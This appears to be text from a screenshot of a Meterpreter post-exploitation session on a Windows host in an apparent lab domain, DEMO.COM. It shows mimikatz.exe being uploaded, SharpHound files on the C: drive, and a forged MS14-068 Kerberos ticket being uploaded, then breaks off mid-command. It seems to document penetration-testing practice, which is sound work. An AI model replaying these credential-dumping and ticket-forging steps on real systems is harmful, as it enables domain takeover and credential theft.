 meterpreter > upload "/mnt/c/Penetration/IntranetTools/Mimikatz/Mimikatz/x64/mimikatz.exe"
[*] Uploading  : /mnt/c/Penetration/IntranetTools/Mimikatz/Mimikatz/x64/mimikatz.exe -> mimikatz.exe
[*] Uploaded 1.29 MiB of 1.29 MiB (100.0%): /mnt/c/Penetration/IntranetTools/Mimikatz/Mimikatz/x64/mimikatz.exe -> mimikatz.exe
[*] Completed  : /mnt/c/Penetration/IntranetTools/Mimikatz/Mimikatz/x64/mimikatz.exe -> mimikatz.exe
meterpreter > dir
Listing: C:\
============
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
040777/rwxrwxrwx  4096     dir   2024-11-16 14:46:02 +0800  $Recycle.Bin
040777/rwxrwxrwx  4096     dir   2020-01-17 14:52:27 +0800  360极速浏览器下载
040777/rwxrwxrwx  0        dir   2009-07-14 13:08:56 +0800  Documents and Settings
040777/rwxrwxrwx  0        dir   2009-07-14 11:20:08 +0800  PerfLogs
040555/r-xr-xr-x  4096     dir   2019-12-31 11:29:09 +0800  Program Files
040555/r-xr-xr-x  4096     dir   2009-07-14 12:57:06 +0800  Program Files (x86)
040777/rwxrwxrwx  4096     dir   2020-01-06 16:05:32 +0800  ProgramData
040777/rwxrwxrwx  0        dir   2019-12-31 10:38:36 +0800  Recovery
100777/rwxrwxrwx  1556992  fil   2024-11-16 13:44:03 +0800  SharpHound.exe
100666/rw-rw-rw-  1941797  fil   2024-11-16 13:44:00 +0800  SharpHound.ps1
040777/rwxrwxrwx  4096     dir   2024-11-16 14:08:45 +0800  System Volume Information
040555/r-xr-xr-x  4096     dir   2024-11-16 14:45:56 +0800  Users
040777/rwxrwxrwx  16384    dir   2019-12-31 11:20:53 +0800  Windows
100777/rwxrwxrwx  1355264  fil   2024-11-16 15:27:44 +0800  mimikatz.exe
000000/---------  0        fif   1970-01-01 08:00:00 +0800  pagefile.sys
meterpreter > upload "/mnt/c/Penetration/IntranetTools/Windows-Kernel-Exploits/MS14-068/TGT_douser@DEMO.COM.ccache"
[*] Uploading  : /mnt/c/Penetration/IntranetTools/Windows-Kernel-Exploits/MS14-068/TGT_douser@DEMO.COM.ccache -> TGT_douser@DEMO.COM.ccache
[*] Uploaded 1.05 KiB of 1.05 KiB (100.0%): /mnt/c/Penetration/IntranetTools/Windows-Kernel-Exploits/MS14-068/TGT_douser@DEMO.COM.ccache -> TG
T_douser@DEMO.COM.ccache
[*] Completed  : /mnt/c/Penetration/IntranetTools/Windows-Kernel-Exploits/MS14-068/TGT_douser@DEMO.COM.ccache -> TGT_douser@DEMO.COM.ccache
meterpreter > a